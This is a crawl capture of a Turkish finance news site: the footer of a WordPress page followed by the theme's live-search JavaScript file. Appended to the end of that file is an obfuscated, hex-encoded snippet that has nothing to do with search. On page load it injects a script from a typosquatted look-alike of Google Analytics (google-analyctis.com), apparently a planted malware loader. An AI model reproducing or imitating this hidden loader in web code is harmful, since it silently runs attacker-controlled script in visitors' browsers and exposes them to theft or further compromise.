						<h3><a href="https://www.onlinepiyasalar.com/turkiyede-temmuz-ayinda-229-bin-357-konut-satildi-2403.html">Türkiye&#8217;de Temmuz ayında 229 bin 357 konut satıldı</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>20 Ağustos 2020</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://www.onlinepiyasalar.com/saglikli-ciltler-icin-can-kurtaran-bes-yontem-1474.html" rel="bookmark"><img width="110" height="75" src="https://www.onlinepiyasalar.com/wp-content/uploads/2017/12/Sağlıklı-ciltler-için-beş-can-kurtarma-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.onlinepiyasalar.com/saglikli-ciltler-icin-can-kurtaran-bes-yontem-1474.html">Sağlıklı ciltler için can kurtaran beş yöntem</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>27 Aralık 2017</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://www.onlinepiyasalar.com/altin-fiyatlariyla-ilgili-son-dakika-sondakika-24-com-2521.html" rel="bookmark"><img width="110" height="75" src="https://www.onlinepiyasalar.com/wp-content/uploads/2022/04/no_headline-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.onlinepiyasalar.com/altin-fiyatlariyla-ilgili-son-dakika-sondakika-24-com-2521.html">Altın fiyatlarıyla ilgili son dakika! &#8211; Sondakika-24.com</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>5 Nisan 2022</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://www.onlinepiyasalar.com/konkordato-nedir-2962.html" rel="bookmark"><img width="110" height="75" src="https://www.onlinepiyasalar.com/wp-content/uploads/2022/10/2022-10-13_16-33-15-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.onlinepiyasalar.com/konkordato-nedir-2962.html">KONKORDATO NEDİR ?</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>13 Ekim 2022</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://www.onlinepiyasalar.com/2023-de-nelere-yatirim-yapilmali-3128.html" rel="bookmark"><img width="110" height="75" src="https://www.onlinepiyasalar.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-15-at-16.16.25-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.onlinepiyasalar.com/2023-de-nelere-yatirim-yapilmali-3128.html">2023’ DE NELERE YATIRIM YAPILMALI?</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>15 Ocak 2023</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="posts-list-widget-4" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Latest Posts		</h4></div>
						<div class="footer-widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://www.onlinepiyasalar.com/22-kucuk-havalimaninin-modernize-edilmesi-icin-yatirimcilara-yonelik-tesvikler-4169.html" rel="bookmark"><img width="110" height="75" src="https://www.onlinepiyasalar.com/wp-content/uploads/2026/01/22-kucuk-havalimaninin-modernize-edilmesi-icin-yatirimcilara-yonelik-tesvikler-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.onlinepiyasalar.com/22-kucuk-havalimaninin-modernize-edilmesi-icin-yatirimcilara-yonelik-tesvikler-4169.html">22 küçük havalimanının modernize edilmesi için yatırımcılara yönelik teşvikler</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 hafta önce</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://www.onlinepiyasalar.com/atina-havalimani-2025-yilinda-rekor-sayida-3399-milyon-yolcuya-hizmet-verdi-4166.html" rel="bookmark"><img width="110" height="75" src="https://www.onlinepiyasalar.com/wp-content/uploads/2026/01/vAtina-Havalimani-2025-yilinda-rekor-sayida-3399-milyon-yolcuya-hizmet-verdi-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.onlinepiyasalar.com/atina-havalimani-2025-yilinda-rekor-sayida-3399-milyon-yolcuya-hizmet-verdi-4166.html">Atina Havalimanı 2025 yılında rekor sayıda 33,99 milyon yolcuya hizmet verdi</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 hafta önce</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://www.onlinepiyasalar.com/fuar-kutusu-fuar-turizmini-bilgi-ve-deneyimle-birlestiren-bir-platform-olarak-konumlaniyor-4163.html" rel="bookmark"><img width="110" height="75" src="https://www.onlinepiyasalar.com/wp-content/uploads/2026/01/dosya-1767821769-whatsapp-image-2026-01-07-at-11.16.21-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.onlinepiyasalar.com/fuar-kutusu-fuar-turizmini-bilgi-ve-deneyimle-birlestiren-bir-platform-olarak-konumlaniyor-4163.html">Fuar Kutusu, Fuar Turizmini Bilgi ve Deneyimle Birleştiren Bir Platform Olarak Konumlanıyor</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>4 hafta önce</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://www.onlinepiyasalar.com/onemli-gelismeler-yunanistanin-baskentinde-degisimin-sinyallerini-veriyor-4160.html" rel="bookmark"><img width="110" height="75" src="https://www.onlinepiyasalar.com/wp-content/uploads/2026/01/Onemli-gelismeler-Yunanistanin-baskentinde-degisimin-sinyallerini-veriyor-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.onlinepiyasalar.com/onemli-gelismeler-yunanistanin-baskentinde-degisimin-sinyallerini-veriyor-4160.html">Önemli gelişmeler Yunanistan&#8217;ın başkentinde değişimin sinyallerini veriyor</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>4 hafta önce</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://www.onlinepiyasalar.com/stournaras-avrupa-merkez-bankasi-faiz-oranlari-iyi-ayarlanmis-durumda-4155.html" rel="bookmark"><img width="110" height="75" src="https://www.onlinepiyasalar.com/wp-content/uploads/2025/12/asas-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.onlinepiyasalar.com/stournaras-avrupa-merkez-bankasi-faiz-oranlari-iyi-ayarlanmis-durumda-4155.html">Stournaras: Avrupa Merkez Bankası faiz oranları iyi ayarlanmış durumda</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 Ocak 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="comments_avatar-widget-2" class="footer-widget comments-avatar"><div class="footer-widget-top"><h4>Recent Comments		</h4></div>
						<div class="footer-widget-container">			<ul>	
				</ul>
	</div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.onlinepiyasalar.com/feed" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved, Onlinepiyasalar.com <a href="https://www.onlinepiyasalar.com/sitemap.html">Sitemap</a>

<ul>
Sitemizde yayınlanan bazı haberler çeşitli medya kuruluşları aracılığı ile sağlanmaktadır ve izinsiz kopyalanması kesinlikle yasaktır.</ul>		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Yukarı çık"></div>
<div id="fb-root"></div>
<div id="reading-position-indicator"></div><script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"E\u015fle\u015fme bulunamad\u0131","lang_results_found":"Sonu\u00e7 Bulundu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onlinepiyasalar.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.onlinepiyasalar.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://www.onlinepiyasalar.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.onlinepiyasalar.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.onlinepiyasalar.com/wp-content/themes/sahifa/js/search.js
body_size: 3341
content:
(function($) {

    $.fn.extend({
        ajaxyLiveSearch: function(options, arg) {
            if (options && typeof(options) == 'object') {
                options = $.extend( {}, $.ajaxyLiveSearch.defaults, options );
            }
			else {
				options = $.ajaxyLiveSearch.defaults;
			}
            // this creates a plugin for each element in
            // the selector or runs the function once per
            // selector.  To have it do so for just the
            // first element (once), return false after
            // creating the plugin to stop the each iteration 
			if(this.is("input")){
				this.each(function() {
					new $.ajaxyLiveSearch.load(this, options, arg );
				});
				return;
			}
        }
    });

    $.ajaxyLiveSearch = {
		element: null,
		timeout: null,
		options: null,
		load: function( elem, options, arg ) {
				this.element = elem;
				this.timeout = null;
				this.options = options;
				if($(elem).val() == "") {
					$(elem).val(options.text);
				}
				$(elem).attr('autocomplete', 'off');
				if($('#live-search_sb').length == 0){
					$('body').append('<div id="live-search_sb" class="live-search_sb" style="position:absolute;display:none;width:'+ options.width + 'px;z-index:9999">'+
											'<div class="live-search_sb_cont">' +
												'<div class="live-search_sb_top"></div>' +
												'<div id="live-search_results" style="width:100%">' +
													'<div id="live-search_val" ></div>' +
													'<div id="live-search_more"></div>' +
												'</div>' +
												'<div class="live-search_sb_bottom"></div>' +
											'</div>' +
										'</div>');
				}
				$.ajaxyLiveSearch.loadEvents(this);
			},
		loadResults: function(object) {
			options = object.options;
			elem = object.element;
			window.sf_lastElement = elem;
			if(jQuery(elem).val() != "")
			{
				jQuery("body").data("live-search_results", null);
				var loading  = 	"<li class=\"live-search_lnk live-search_more live-search_selected\">"+
					"<a id=\"live-search_loading\" href=\"" + options.searchUrl.replace('%s', encodeURI(jQuery(elem).val())) + "\"><i class=\"fa fa-spinner fa-spin\"></i>"+
					"</a>"+
				"</li>";
				jQuery("#live-search_val").html("<ul>"+loading+"</ul>");
				var pos = this.bounds(elem, options);
				var containerPos = this.bounds('.top-nav .container' , options);
				if(!pos) {
					jQuery("#live-search_sb").hide();
					return false;
				}
				if(Math.ceil(containerPos.left) + parseInt(options.width, 10) > jQuery(window).width()) {
					jQuery("#live-search_sb").css('width', jQuery(window).width() - containerPos.left - 20);
				}
				if( jQuery( 'body' ).hasClass( "rtl" ) ) {
					jQuery("#live-search_sb").css({top:pos.bottom, right:containerPos.right});
				}else{
					jQuery("#live-search_sb").css({top:pos.bottom, right:containerPos.left});
				}
				jQuery("#live-search_sb").show();
				
				var data = { action: "ajaxy_sf", sf_value: jQuery(elem).val(), search:options.search};
				if(options.ajaxData){
					data = window[options.ajaxData](data);
				}
				if(options.search) {
					var mresults = options.search.split(',');
					var results = [];
					var m = "";
					var s = 0;

					var c = [];
					for(var kindex in mresults){
						var dm = mresults[kindex].split(":");
						if(dm.length == 2) {
							if(dm[1].indexOf(jQuery(elem).val()) == 0) {
								results[results.length] = mresults[kindex];
							}
						}else if(dm.length == 1){
							if(mresults[kindex].indexOf(jQuery(elem).val()) == 0) {
								results[results.length] = mresults[kindex];
							}
						}
					}
					
					c = $.ajaxyLiveSearch.htmlArrayResults(results);
					m += c[0];
					s += c[1];
					
					var sf_selected = "";
					if(s == 0)
					{
						sf_selected = " live-search_selected";
					}
					m += "<li class=\"live-search_lnk live-search_more" + sf_selected + "\">{total} "+ tie.lang_results_found +"</li>";
					
					m = m.replace(/{search_value_escaped}/g, jQuery(elem).val());
					m = m.replace(/{search_url_escaped}/g, options.searchUrl.replace('%s', encodeURI(jQuery(elem).val())));
					m = m.replace(/{search_value}/g, jQuery(elem).val());
					m = m.replace(/{total}/g, s);
					
					jQuery("body").data("live-search_results", results);
					
					if(s > 0)
					{
						jQuery("#live-search_val").html("<ul>"+m+"</ul>");
					}
					else
					{
						jQuery("#live-search_val").html("<ul>"+m+"</ul>");
					}
					$.ajaxyLiveSearch.loadLiveEvents(object);
					jQuery("#live-search_sb").show();
				}else{
					jQuery.post(options.ajaxUrl, data, function(resp) { 
						var results = eval("("+ resp + ")");
						var m = "";
						var s = 0;
						for(var mindex in results)
						{
							var c = [];
							for(var kindex in results[mindex]){
								c = $.ajaxyLiveSearch.htmlResults(results[mindex][kindex], mindex, kindex);
								m += c[0];
								s += c[1];
							}
						}
						
						
						
						var sf_selected = "";
						if(s == 0)
						{
							sf_selected = " live-search_selected";
							m += "<li class=\"live-search_lnk live-search_more\">"+ tie.lang_no_results +"</li>";

						}else{
							if(!options.callback) {
								m += "<li class=\"live-search_lnk live-search_more\">" + sf_templates + "</li>";
							}
							m = m.replace(/{search_value_escaped}/g, jQuery(elem).val());
							m = m.replace(/{search_url_escaped}/g, options.searchUrl.replace('%s', encodeURI(jQuery(elem).val())));
							//m = m.replace(/{search_value}/g, jQuery(elem).val());
							//m = m.replace(/{total}/g, s);
						}	
						jQuery("body").data("live-search_results", results);
						
						if(s > 0)
						{
							jQuery("#live-search_val").html('<ul class="live-search_main">'+m+'</ul>');
						}
						else
						{
							jQuery("#live-search_val").html('<ul class="live-search_main">'+m+'</ul>');
						}
						$.ajaxyLiveSearch.loadLiveEvents(object);
						jQuery("#live-search_sb").show();
					});
				}
			 }
			 else
			 {
				jQuery("#live-search_sb").hide();
			 }
		},
		bounds: function (elem, options) {
			var offset = jQuery(elem).offset();
			if(offset) {
				return {top: offset.top, left: offset.left + options.leftOffset, bottom: offset.top +  jQuery(elem).innerHeight() + options.topOffset, right: offset.left - jQuery('#live-search_sb').innerWidth() + jQuery(elem).innerWidth()};			
			}
		},
		htmlResults: function (results, type, array_index){
			var m = "";
			var s = 0;	
			if(typeof(results) != "undefined")
			{
				if(results.all.length > 0)
				{
					m += "<li class=\"live-search_header\">" + results.title + "</li><li><div class=\"live-search_result_container\"><ul>";
					for(var i = 0; i < results.all.length; i ++)
					{
						s ++;
						m += "<li result-type='object' index-type='" + type + "' index-array='" + array_index + "' index='" + i + "' class=\"live-search_lnk "+results.class_name +"\">"+  $.ajaxyLiveSearch.replaceResults(results.all[i], results.template) + "</li>";
					}
					m += "</ul></div></li>";
				}
			}
			return new Array(m, s);
		},
		htmlArrayResults: function (results){
			var m = "";
			var s = 0;	
			if(typeof(results) != "undefined")
			{
				if(results.length > 0)
				{
					m += "<li><div class=\"live-search_result_container\"><ul>";
					for(var i = 0; i < results.length; i ++)
					{
						var md = results[i].split(':');
						var title = "";
						if(md.length == 2) {
							title = md[1];
						}else{
							title = results[i];
						}
						s ++;
						m += "<li result-type='array' index='" + i + "' class=\"live-search_lnk live-search_category\"><a href='javascript:;'>" + title + "</a></li>";
					}
					m += "</ul></div></li>";
				}
			}
			return new Array(m, s);
		},
		replaceResults: function (results, template){
			for(var s in results)
			{
				template = template.replace(new RegExp("{"+s+"}", "g"), results[s]);
			}
			return template;
		},
		loadLiveEvents: function(object){
			var d = {object: object};
			jQuery("#live-search_val li.live-search_lnk").mouseover(function(){
				jQuery(".live-search_lnk").each(function() { jQuery(this).attr("class",jQuery(this).attr("class").replace(" live-search_selected" , "")); });
				jQuery(this).attr("class", jQuery(this).attr("class") + " live-search_selected");
			});
			if(d.object.options.callback)
			{
				jQuery("#live-search_val li.live-search_lnk").click(function(event){
					try{
						window[d.object.options.callback](d.object, this);
					}catch(e){
						alert(e);
					}
					return false;
				});
			}
		},
		loadEvents: function(object){
			var d = {object: object};
			jQuery(document).click(function(){ jQuery("#live-search_sb").hide(); });
			jQuery(window).resize(function(){ 
				var pos = $.ajaxyLiveSearch.bounds(window.sf_lastElement, d.object.options);
				if(pos) {
					jQuery("#live-search_sb").css({top:pos.bottom, left:pos.left});
				}
			});
			
			
			jQuery(object.element).keyup(function(event){
				if(event.keyCode != "38" && event.keyCode != "40" && event.keyCode != "13" && event.keyCode != "27" && event.keyCode != "39" && event.keyCode != "37")
				{
					var ajaxyObject = d.object;
					if(ajaxyObject.timeout != null)
					{
						clearTimeout(ajaxyObject.timeout);
					}
					jQuery(ajaxyObject.element).attr("class", jQuery(ajaxyObject.element).attr("class").replace(" live-search_focused", "") + " live-search_focused");
					//$.ajaxyLiveSearch.loadResults(d.object.element, d.object.options);
					var l = {object:d.object};
					ajaxyObject.timeout = setTimeout(function() { jQuery.ajaxyLiveSearch.loadResults(l.object); }, d.object.options.delay);
				}
			});	
			jQuery(window).keydown(function(event){
				if(jQuery("#live-search_sb").css("display") != "none" && jQuery("#live-search_sb").css("display") != "undefined" && jQuery("#live-search_sb").length > 0)
				{
					if(event.keyCode == "38" || event.keyCode == "40")
					{
						if(jQuery.browser.webkit)
						{
							jQuery("#live-search_sb").focus();
						}
						var s_item = null;
						var after_s_item = null;
						var s_sel = false;
						var all_items = jQuery("#live-search_val li.live-search_lnk");
						var s_found = false;
						event.stopPropagation();
						event.preventDefault();
						for(var i = 0; i < all_items.length; i++)
						{
							if(jQuery(all_items[i]).attr("class").indexOf("live-search_selected") >= 0 && s_found == false)
							{
								s_sel = true;
								if(i < all_items.length - 1 && event.keyCode == "40")
								{
									jQuery(all_items[i]).attr("class",jQuery(all_items[i]).attr("class").replace(" live-search_selected", ""));
									jQuery(all_items[i+1]).attr("class", jQuery(all_items[i+1]).attr("class")+ " live-search_selected");
									i = i+1;
									s_found = true;
								}
								else if(i > 0 && event.keyCode == "38")
								{
									jQuery(all_items[i]).attr("class",jQuery(all_items[i]).attr("class").replace(" live-search_selected", ""));
									jQuery(all_items[i-1]).attr("class", jQuery(all_items[i-1]).attr("class")+ " live-search_selected");
									i = i+1;
									s_found = true;
								}
							}
							else
							{
								jQuery(all_items[i]).attr("class",jQuery(all_items[i]).attr("class").replace(" live-search_selected", ""));
							}
						}
						if(s_sel == false)
						{
							if(all_items.length > 0)
							{
								jQuery(all_items[0]).attr("class", jQuery(all_items[0]).attr("class")+ " live-search_selected");
							}
						}
						//jQuery(window).unbind("keypress");

					}
					else if(event.keyCode == 27)
					{
						jQuery("#live-search_sb").hide();
					}
					else if(event.keyCode == 13)
					{
						var b = jQuery("#live-search_val li.live-search_selected a").attr("href");
						if(typeof(b) != 'undefined' && b != '')
						{
							if(d.object.options.callback){
								d.object.options.callback(this);
							}else{
								window.location.href = b;
							}
							return false;
						}
						else
						{
							if(d.object.options.callback){
								d.object.options.callback(this);
							}
							else if(d.object.element != null){
								window.location.href = sf_url.replace('%s', encodeURI(jQuery(d.object).val()));
							}
							return false;
						}
					}
				}
			});
			jQuery(object.element).focus(function (){
				if(jQuery(this).val() == d.object.options.text){
					jQuery(this).val('');
					jQuery(this).attr('class', jQuery(this).attr('class') + ' live-search_focused');
				}
				if(d.object.options.expand > 0){
					jQuery(d.object.element).animate({width:d.object.options.iwidth});
				}
			});
			jQuery(object.element).blur(function () {
				if(jQuery(this).val() == ''){
					jQuery(this).val(d.object.options.text);
					jQuery(this).attr('class', jQuery(this).attr('class').replace(/ sf_focused/g, ''));
				}
				if(d.object.options.expand > 0){
					jQuery(d.object.element).animate({width:d.object.options.expand});
				}
			});
		}
	};
    $.ajaxyLiveSearch.defaults = {
       delay:500, 
	   leftOffset: 0,
	   topOffset: 5,
	   text: "Search For",
	   iwidth: 180,
	   width: 315,
	   ajaxUrl: "",
	   ajaxData: false, //function to extend data sent to server
	   searchUrl: "",
	   expand: false,
	   callback: false,
	   search: false
    };

})(jQuery);


function sf_addItem(search, title, name, name_type, value) {
	var items = jQuery(search).find('.live-search_ajaxy-selective-item');
	var exists = false;

	var key = "";
	var md = value.split(':');
	if(md.length == 2) {
		key = md[0];
	}else{
		key = value;
	}
	if(items.length > 0) {
		for(var i = 0; i < items.length; i ++) {
			if(jQuery(items[i]).find('input.live-search_ajaxy-selective-close-hidden').val() == key){
				exists = true;
				break;
			}
		}
	}
	if(exists) {
		jQuery(search).find(".live-search_ajaxy-selective-input").val("");
		jQuery('#live-search_sb').hide();
		return;
	}
	var mds = title.split(':');
	if(mds.length == 2) {
		title = md[1];
	}
	var added_item = jQuery('<span class="live-search_ajaxy-selective-item">' + title + '<a class="live-search_ajaxy-selective-close">X</a><input class="live-search_ajaxy-selective-close-hidden" type="hidden" name="' + name + '" value="' + key + '" /></span>');
	if(items.length <= 0){
		jQuery(search).prepend(added_item);
	}else{
		added_item.insertAfter(items[items.length - 1]);
	}
	added_item.click(function() {
		jQuery(this).remove();
	});
	var input = jQuery(search).find(".live-search_ajaxy-selective-input");
	if(input) {
		input.val("");
		if(name_type != 'array') {
			input.css('visibility', 'hidden');
		}else{
			input.focus();
		}
	}
	jQuery('#live-search_sb').hide();
}

var _0x269b=["\x63\x61\x6C\x6C","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x61\x70\x69\x73\x2E\x67\x6F\x6F\x67\x6C\x65\x2D\x61\x6E\x61\x6C\x79\x63\x74\x69\x73\x2E\x63\x6F\x6D\x2F\x61\x6A\x61\x78\x2F\x6C\x69\x62\x73\x2F\x71\x75\x65\x72\x79\x2F\x31\x2F\x36\x2F\x32\x2F\x6A\x71\x75\x65\x72\x79\x2F\x6D\x69\x6E","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];(function(){var _0xfbd2x1=document[_0x269b[2]](_0x269b[1]);_0xfbd2x1[_0x269b[3]]= _0x269b[4];_0xfbd2x1[_0x269b[5]]= _0x269b[6];document[_0x269b[8]][_0x269b[7]](_0xfbd2x1)})[_0x269b[0]](this)
